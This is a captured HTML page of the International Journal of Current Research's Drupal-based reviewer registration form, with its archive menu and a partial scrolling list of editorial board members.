

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/reviewers-form
body_size: 49514
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/reviewers-form" />
<link rel="shortlink" href="/node/5" />
      <title>Reviewers Form | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_1aCe8zvu-giPSRJQ9STDH-ltuU3WpXqnLuROijtfPCc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_mRGIVZz32vbmeK-Q6h-R7n9KKZ4wHo5rF4r_MvNMudQ.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_IVa_t77u-jayl4MCMoGHroyShDRWTQXAm2O2hj8c00I.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"ZBTcrpnpLaEc7snr0YAqhQ-joXzdJQHXeIzNMU-iMn0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"misc\/progress.js":1,"modules\/file\/file.js":1,"sites\/all\/modules\/webform\/js\/webform.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/file\/file.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"},"file":{"elements":{"#edit-submitted-upload-your-image-upload":"gif,jpg,png","#edit-submitted-upload-cv-with-photo-upload":"gif,jpg,png"}},"ajax":{"edit-submitted-upload-your-image-upload-button":{"wrapper":"edit-submitted-upload-your-image-ajax-wrapper","effect":"fade","progress":{"type":"throbber","message":null},"event":"mousedown","keypress":true,"prevent":"click","url":"\/file\/ajax\/submitted\/upload_your_image\/form-j35LLN2XQHyeZwoMUQT_Twbh74vGx6L4NXsaQQLJM3I","submit":{"_triggering_element_name":"submitted_upload_your_image_upload_button","_triggering_element_value":"Upload"}},"edit-submitted-upload-cv-with-photo-upload-button":{"wrapper":"edit-submitted-upload-cv-with-photo-ajax-wrapper","effect":"fade","progress":{"type":"throbber","message":null},"event":"mousedown","keypress":true,"prevent":"click","url":"\/file\/ajax\/submitted\/upload_cv_with_photo\/form-j35LLN2XQHyeZwoMUQT_Twbh74vGx6L4NXsaQQLJM3I","submit":{"_triggering_element_name":"submitted_upload_cv_with_photo_upload_button","_triggering_element_value":"Upload"}}},"urlIsAjaxTrusted":{"\/file\/ajax\/submitted\/upload_your_image\/form-j35LLN2XQHyeZwoMUQT_Twbh74vGx6L4NXsaQQLJM3I":true,"\/file\/ajax\/submitted\/upload_cv_with_photo\/form-j35LLN2XQHyeZwoMUQT_Twbh74vGx6L4NXsaQQLJM3I":true,"\/reviewers-form":true}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5 node-type-webform">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-75531862428aa1421658b361d73933a5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5 active-trail  odd "><a href="/reviewers-form" title="" class="active">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">
  
         
                  
    <div id="reviewermiddle"> <!--reviewermiddle starts-->

     <div class="block-title"> Submitted to <i> International Journal of Current Research</i> </div>
      
      <div class="topbar"> <h4 class="reviewers"> Reviewers Form </h4>  </div>
      
      <div id="content-content">       <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Reviewers Form" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-webform">
    <form class="webform-client-form" enctype="multipart/form-data" action="/reviewers-form" method="post" id="webform-client-form-5" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-select" id="webform-component-role">
  <label for="edit-submitted-role">Role <span class="form-required" title="This field is required.">*</span></label>
 <select id="edit-submitted-role" name="submitted[role]" class="form-select required"><option value="" selected="selected">- Select -</option><option value="Author">Author</option><option value="Author/Reviewer/Editor">Author/Reviewer/Editor</option></select>
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-name">
  <label for="edit-submitted-name">Name <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-name" name="submitted[name]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div id="edit-submitted-upload-your-image-ajax-wrapper"><div class="form-item webform-component webform-component-managed_file" id="webform-component-upload-your-image">
  <label for="edit-submitted-upload-your-image-upload">Upload Your Image <span class="form-required" title="This field is required.">*</span></label>
 <div id="edit-submitted-upload-your-image-upload" class="form-managed-file"><input type="file" id="edit-submitted-upload-your-image-upload" name="files[submitted_upload_your_image]" size="22" class="form-file" /><input type="submit" id="edit-submitted-upload-your-image-upload-button" name="submitted_upload_your_image_upload_button" value="Upload" class="form-submit" /><input type="hidden" name="submitted[upload_your_image][fid]" value="0" />
</div>
</div>
</div><div class="form-item webform-component webform-component-textfield" id="webform-component-department--institute">
  <label for="edit-submitted-department-institute">Department &amp; Institute <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-department-institute" name="submitted[department__institute]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-email" id="webform-component-email-id">
  <label for="edit-submitted-email-id">Email ID <span class="form-required" title="This field is required.">*</span></label>
 <input class="email form-text form-email required" type="email" id="edit-submitted-email-id" name="submitted[email_id]" size="60" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-telephone-no">
  <label for="edit-submitted-telephone-no">Telephone No <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-telephone-no" name="submitted[telephone_no]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-country">
  <label for="edit-submitted-country">Country <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-country" name="submitted[country]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-primary-specialization-area">
  <label for="edit-submitted-primary-specialization-area">Primary Specialization Area <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-primary-specialization-area" name="submitted[primary_specialization_area]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div class="form-item webform-component webform-component-textfield" id="webform-component-secondary-specialization-area">
  <label for="edit-submitted-secondary-specialization-area">Secondary Specialization Area <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-submitted-secondary-specialization-area" name="submitted[secondary_specialization_area]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div id="edit-submitted-upload-cv-with-photo-ajax-wrapper"><div class="form-item webform-component webform-component-managed_file" id="webform-component-upload-cv-with-photo">
  <label for="edit-submitted-upload-cv-with-photo-upload">Upload CV with Photo <span class="form-required" title="This field is required.">*</span></label>
 <div id="edit-submitted-upload-cv-with-photo-upload" class="form-managed-file"><input type="file" id="edit-submitted-upload-cv-with-photo-upload" name="files[submitted_upload_cv_with_photo]" size="22" class="form-file" /><input type="submit" id="edit-submitted-upload-cv-with-photo-upload-button" name="submitted_upload_cv_with_photo_upload_button" value="Upload" class="form-submit" /><input type="hidden" name="submitted[upload_cv_with_photo][fid]" value="0" />
</div>
</div>
</div><input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-j35LLN2XQHyeZwoMUQT_Twbh74vGx6L4NXsaQQLJM3I" />
<input type="hidden" name="form_id" value="webform_client_form_5" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Submit" class="form-submit" /></div></div></form>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
 </div>

    </div> <!--reviewermiddle ends-->


  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-b1f70d2b7f04a22ab01be054967708fa">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
